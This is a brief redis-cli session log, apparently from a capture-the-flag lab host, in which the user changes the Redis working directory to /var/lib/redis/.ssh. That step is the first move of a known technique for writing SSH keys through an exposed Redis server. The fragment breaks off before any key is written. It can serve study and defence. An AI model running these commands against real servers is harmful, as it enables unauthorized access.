 10.10.10.160:6379> "dir"
(error) ERR unknown command 'dir'
10.10.10.160:6379> CONFIG GET dir
1) "dir"
2) "/var/lib/redis"
10.10.10.160:6379> CONFIG SET dir /var/lib/redis/.ssh
OK
10.10.10.160:6379>